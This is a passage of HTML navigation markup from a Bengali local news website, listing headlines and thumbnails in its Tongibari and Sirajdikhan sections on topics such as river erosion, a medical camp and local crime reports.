        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel="bookmark" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড">শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "35";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel="bookmark" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার">টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel="bookmark" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন">টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel="bookmark" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা">টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel=" bookmark" class="td-image-wrap " title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel="bookmark" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা">লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel="bookmark" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত">টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "185";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "37";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/sirajdikhan/" class="td-post-category">সিরাজদিখান</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel="bookmark" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন">সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/" class="td-post-category">শিক্ষাঙ্গন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel="bookmark" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী">ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel="bookmark" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ">সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" 